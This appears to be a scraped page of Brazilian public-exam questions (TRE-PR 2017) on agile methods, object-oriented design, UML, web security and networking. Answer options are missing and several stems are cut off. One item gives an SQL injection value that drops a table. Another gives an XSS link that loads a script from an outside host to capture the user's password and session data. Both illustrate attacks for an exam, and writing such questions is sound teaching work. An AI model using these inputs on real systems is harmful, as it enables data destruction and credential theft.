Questões de Concurso Público TRE-PR 2017 para Técnico Judiciário - Programação de Sistemas

Foram encontradas 60 questões

O Tribunal Superior Eleitoral criou o Método de Desenvolvimento com Práticas Ágeis – MAgil como uma proposta para agregar ao dia a dia das equipes as melhores práticas do desenvolvimento ágil. O MAgil deve ser considerado como uma “caixa de ferramentas” que pode ser utilizada conforme contexto e necessidade do projeto, na qual encontram-se práticas e artefatos das metodologias, métodos e frameworks disponíveis no mercado, como Processo Unificado, PMBOK, UML, XP e Scrum.

(Tribunal Superior Eleitoral/EPP/ASPLAN. Método de Desenvolvimento com Práticas Ágeis – MAgil versão 1.1. Brasília: 2013)



Na etapa inicial do método MAgil estão previstas as atividades ilustradas no diagrama abaixo.

De acordo com as práticas Scrum, o

O Tribunal Superior Eleitoral criou o Método de Desenvolvimento com Práticas Ágeis – MAgil como uma proposta para agregar ao dia a dia das equipes as melhores práticas do desenvolvimento ágil. O MAgil deve ser considerado como uma “caixa de ferramentas” que pode ser utilizada conforme contexto e necessidade do projeto, na qual encontram-se práticas e artefatos das metodologias, métodos e frameworks disponíveis no mercado, como Processo Unificado, PMBOK, UML, XP e Scrum.

(Tribunal Superior Eleitoral/EPP/ASPLAN. Método de Desenvolvimento com Práticas Ágeis – MAgil versão 1.1. Brasília: 2013)

A etapa “Elicitar Requisitos” do método MAgil objetiva identificar, detalhar, documentar e fazer o gerenciamento dos requisitos que compõem os itens da Sprint, conforme os padrões de modelagem do projeto ou do Time Scrum. Dentre as entradas desta etapa encontram-se:

− Visão do produto.

− Itens da Sprint.

− Entrevistas, brainstorming, questionários.

− Ferramentas e modelos de documentos.

Na técnica de Elicitação de Requisitos

O Tribunal Superior Eleitoral criou o Método de Desenvolvimento com Práticas Ágeis – MAgil como uma proposta para agregar ao dia a dia das equipes as melhores práticas do desenvolvimento ágil. O MAgil deve ser considerado como uma “caixa de ferramentas” que pode ser utilizada conforme contexto e necessidade do projeto, na qual encontram-se práticas e artefatos das metodologias, métodos e frameworks disponíveis no mercado, como Processo Unificado, PMBOK, UML, XP e Scrum.

(Tribunal Superior Eleitoral/EPP/ASPLAN. Método de Desenvolvimento com Práticas Ágeis – MAgil versão 1.1. Brasília: 2013)

A etapa “Testar os Requisitos Construídos” do método MAgil recomenda a aplicação das estratégias de teste definidas pelo projeto para minimizar os defeitos e não conformidades do produto no momento de sua verificação no ambiente de homologação, aumentando as chances de sua aprovação pelo Product Owner. São atividades previstas nesta etapa:

− Realizar o teste unitário da funcionalidade.

− Preparar e realizar os testes de integração e de regressão.

− Realizar teste de verificação e validação da funcionalidade.

− Autorizar, na medida do possível, os testes unitários, de integração e funcionais.

O teste

O Tribunal Superior Eleitoral criou o Método de Desenvolvimento com Práticas Ágeis – MAgil como uma proposta para agregar ao dia a dia das equipes as melhores práticas do desenvolvimento ágil. O MAgil deve ser considerado como uma “caixa de ferramentas” que pode ser utilizada conforme contexto e necessidade do projeto, na qual encontram-se práticas e artefatos das metodologias, métodos e frameworks disponíveis no mercado, como Processo Unificado, PMBOK, UML, XP e Scrum.

(Tribunal Superior Eleitoral/EPP/ASPLAN. Método de Desenvolvimento com Práticas Ágeis – MAgil versão 1.1. Brasília: 2013)

A etapa “Construir os itens da Sprint” do método MAgil refere-se à implementação dos requisitos com apoio dos padrões de arquitetura, de banco de dados e de design estabelecidos para o projeto, com a intenção de entregar algo que possa gerar resultado observável ao Product Owner. Técnicas da eXtreme Programming − XP podem ser utilizadas.

Neste caso, a equipe pode optar pela técnica XP:

Os princípios SOLID reúnem cinco boas práticas para projetos Orientados a Objetos-OO. O princípio S, que se refere ao Single Responsability Principle-SRP ou Princípio de Responsabilidade Única, indica que uma classe deve ter uma e, apenas uma, razão para mudar. Considere a classe Java abaixo.

public class UrnaEleitoral {

public void AdicionarCandidato(String nome, int numero, int partido) { }

public decimal CalcularTotalVotosCandidato() { }

public void CadastrarPartidos() { }

public void CadastrarEleitores() { }

public void CadastrarMesarios() { }

}

Com base no princípio SRP e nas boas práticas para projetos OO, é correto afirmar:

No âmbito de um projeto conduzido de acordo com as práticas do Scrum, a quantidade de dias estimada para concluir uma tarefa pode ser medida a partir da quantidade de atividades que um profissional consegue finalizar em um dia de trabalho. Para isso, considere que o cálculo seja feito utilizando a seguinte fórmula:

QD = (TIF / |1 − PIF_DIA|) × 100

− QD = Quantidade de Dias estimada para concluir a tarefa;

− TIF = Tempo necessário para Implementar a Funcionalidade (prazo definido pela própria equipe);

− PIF_DIA = Percentual que Indica a estimativa de quanto tempo do dia o desenvolvedor ficará dedicado à implementação da funcionalidade.

Considerando a definição de valores:

− O tempo total para implementação e entrega da tarefa, com teste concluído, em um sistema já existente e em produção no cliente, é o tempo de uma Sprint, com prazo de 1 mês. Mas, para a implementação da funcionalidade serão utilizados apenas 20 dias. O restante dos dias será utilizado para documentação, testes e eventuais correções de erros encontrados pela equipe.

− A produtividade a ser considerada para o desenvolvedor é de 81% em uma jornada de 8 horas por dia.

Com esses valores definidos, a QD corresponde a



Consider the UML use case diagram below.

The diagram shows that

The Rational Unified Process-RUP describes how to effectively deploy commercially proven approaches to software development. These are called best practices not so much because it´s possible to quantify precisely their value, but rather, because they are observed to be commonly used in industry by successful organizations. RUP provides each team member with the guidelines, templates and tool mentors necessary for the entire team to take full advantage, following best practices. One of these practices shows how to visibly model software to capture the structure and behavior of architectures and components. This allows the developer to hide the details and write code using graphical building blocks. Visual abstractions help to communicate different aspects of the software; see how the elements of the system fit together; make sure that the building blocks are consistent with the code; maintain consistency between a design and its implementation; and promote unambiguous communication. The industry standard UML, created by Rational Software, is the foundation for successful modeling.

The described practice refers to

Considere a situação em que um usuário é solicitado a inserir o nome de uma cidade através de um formulário em uma aplicação web. Se ele inserir a cidade 'Curitiba', a consulta SQL criada pelo script será:

SELECT * FROM EleicoesTable WHERE City = 'Curitiba'

No entanto, suponha que o usuário insira o seguinte:

'Curitiba'; drop table EleicoesTable--

Nesse caso, a seguinte consulta SQL é gerada pelo script:

SELECT * FROM EleicoesTable WHERE City = 'Curitiba';drop table EleicoesTable--

Considerando que o ponto-e-vírgula (;) denota o término de uma consulta e o início de outra e que o hífen duplo (--) indica que o restante da linha atual é um comentário e deve ser ignorado, é correto afirmar:

Considere uma aplicação em que um usuário efetua o login e, posteriormente, é redirecionado para uma tela principal. Isto poderia acontecer por meio de uma URL como a seguinte:

http://www.aplicacaoweb.com.br/Default.aspx?usuario=idusuario

Nesta URL, idusuario indica a conta com a qual o usuário se autenticou no website.

Suponha, agora, que o usuário USER acessou a aplicação e não fez o logoff de sua sessão enquanto estava ativa. Após certo tempo, o usuário USER recebe um e-mail no qual um hacker se faz passar pela empresa que mantém o website. O e-mail fornece um link disfarçado que redireciona USER para uma URL como esta:

http://www.aplicacaoweb.com.br/Default.aspx?usuario=idusuario<script

src='http://sitedesconhecido.com/ataque.js'>solicitarSenha();</script>

Note que o parâmetro usuario contém também uma referência para um arquivo Javascript localizado em outro website. Caso USER clique no link, o código existente no endereço externo solicitaria que ele informasse novamente sua senha e, em caso afirmativo, o atacante receberia a informação desejada, podendo também roubar outras informações presentes em cookies e na sessão ativa naquele instante.

A situação apresentada configura um ataque do tipo

Considere os cuidados abaixo.

I. Não aceite novos identificadores de sessão pré-configurados ou inválidos na URL ou em requisições. Isto é chamado de ataque de sessão fixada. Use somente mecanismos padrão para gerência de sessão. Não escreva ou use gerenciadores secundários de sessão em qualquer situação.

II. Mantenha no código os cookies personalizados com propósito de autenticação de gerência de sessão, como funções ‘lembrar do meu usuário’.

III. Use períodos de expiração de prazo que automaticamente geram logout em sessões inativas, bem como o conteúdo das informações que estão sendo protegidas.

IV. Assegure-se que todas as páginas tenham um link de logout. O logout não deve destruir as sessões nem cookies de sessão.

V. Use somente funções de proteção secundárias eficientes (perguntas e respostas, reset de senha), pois estas credenciais

são como senhas, nomes de usuários e tokens. Aplique one-way hash nas respostas para prevenir ataques nos quais a

informação pode ser descoberta.

São cuidados que corretamente evitam problemas de quebra de autenticação e gerenciamento de sessão em aplicações web, o que se afirma APENAS em

Considere a notícia abaixo.

“Com o intuito de conferir ainda mais segurança, transparência e credibilidade às transações eletrônicas realizadas em todas as

instâncias da Justiça Eleitoral, o Tribunal Superior Eleitoral (TSE) deu início à implementação da entidade deste ramo do

Judiciário. De acordo com o projeto, a ideia é que o Tribunal seja o órgão central da emissão de certificados digitais para juízes

eleitorais, servidores e advogados que atuam na Justiça Eleitoral, representantes de partidos políticos, candidatos a cargos

eletivos e ainda para todos os programas e sistemas desenvolvidos para as eleições.

Afinada com os avanços tecnológicos, a Justiça Eleitoral brasileira já exige que alguns procedimentos eletrônicos sejam validados por certificados digitais. As próprias eleições, desde 1996, são realizadas de forma informatizada, e as urnas eletrônicas, por sua vez, recebem ..I.. para assegurar sua integridade e confiabilidade. No entanto, hoje a Justiça Eleitoral utiliza certificados digitais desenvolvidos por uma entidade interna, não creditada pela Infraestrutura de Chaves Públicas Brasileira (ICP-Brasil), órgão que define as normas para a instalação de uma entidade e para a emissão e reconhecimento dos certificados digitais.

(...) o objetivo do Tribunal é justamente dar mais credibilidade e transparência às transações eletrônicas realizadas no âmbito da Justiça Eleitoral, que passarão a ser reconhecidas pela ICP-Brasil. Para tanto, na sala-cofre da Corte Eleitoral será instalado o órgão central da entidade, a partir do qual serão gerados todos os certificados. Também serão criadas ..II.. no próprio TSE, nos tribunais regionais eleitorais (TREs) e, futuramente, em todos os cartórios eleitorais do país, entidades que têm por objetivo o recebimento, validação, encaminhamento de solicitações de emissão ou revogação de certificados digitais e identificação, de forma presencial, de seus solicitantes.”

(Adaptado de: https://tse.jusbrasil.com.br/noticias/2577485/)

A palavra entidade (sublinhada no texto) e as lacunas I e II se referem, correta e respectivamente, à Autoridade

Considere as notícias abaixo.

Notícia 1: “Os ataques aos dispositivos móveis triplicaram no primeiro trimestre deste ano. O Brasil, que não figurava na lista dos dez países mais atacados, aparece em segundo lugar nas tentativas de ataque. No Brasil, no ataque mais comum, o malware criptografa os dados e aplicações e pede resgate para decodificar e dar novamente ao usuário o acesso aos dados.”

(Adaptado de:http://cbn.globoradio.globo.com/media/audio/89691)

Notícia 2: “...no ano de 2016, os ataques volumétricos mais expressivos se realizaram tendo como armas as chamadas redes zumbi ou botnets, formadas por dispositivos da Internet das Coisas (IoT), como, por exemplo, câmeras de vigilância. Sua disseminação foi devido principalmente a dois fatores: em primeiro lugar, a utilização cada vez mais ampla desses dispositivos IoT por empresas e residências; depois, por características inerentes a esses aparelhos que facilitam seu ‘recrutamento’ para as redes zumbi. A complexidade dos ataques também vem aumentando com a utilização simultânea de diversos vetores para atacar diferentes pontos da infraestrutura da organização visada, o que torna mais difícil a defesa contra eles.”

(Adaptado de: https://www.tecmundo.com.br/seguranca-de-dados/116925)

Pelas características dos ataques, as Notícias 1 e 2 referem-se, correta e respectivamente, a

Considere as afirmativas sobre endereçamento IPv6.

I. A representação dos endereços IPv6 divide o endereço em oito grupos de 16 bits, separando-os por “:”, escritos com dígitos hexadecimais (0-F), como em 2001:0DB8:AD1F:25E2:AADE:CAFE:F03A:84C1

II. É permitido omitir os zeros à esquerda de cada bloco de 16 bits, além de substituir uma sequência longa de zeros por “::”. Assim, o endereço 2001:0DB8:0000:0000:130F:0000:0000:140B pode ser escrito como 2001:DB8::130F::140B ou 2001::DB8:0:0:130F::140B

III. A representação dos endereços IPv6 em URLs inclui o uso de colchetes. Deste modo, não haverá ambiguidades caso seja necessário indicar o número de uma porta juntamente com a URL, como em: http://[2001:12ff:0:4::22]/index.html ou http://[2001:12ff:0:4::22]:8080

Está correto o que afirma em



Considere a figura abaixo.

As tecnologias mais utilizadas nas redes sem fio de WPAN até WWAN são, correta e respectivamente,



Considere a rede da figura abaixo.

Os Access Points − APs podem se comunicar com seus clientes wireless, com a rede cabeada e com outros APs. Na figura

acima AP1 e AP2 funcionam, respectivamente, nos modos de operação

Considere uma LAN cabeada formada por 4 computadores desktop, indicados por A, B, C e D, e um dispositivo que os interconecta. Inicialmente o dispositivo não tem qualquer informação sobre quem está ligado em suas portas. Quando o computador A envia uma informação para o computador B, o dispositivo não sabe onde se encontra B e envia essa informação por todas as portas exceto por A. O computador B “informa” que a informação se destina a ele e o dispositivo registra o endereço MAC das máquinas A e B e as respectivas portas onde se encontram ligadas. Em uma próxima vez, se a máquina A pretender se comunicar com B (ou vice-versa), o dispositivo já conhece por qual porta deve enviar a informação.

Nesta LAN, o dispositivo é um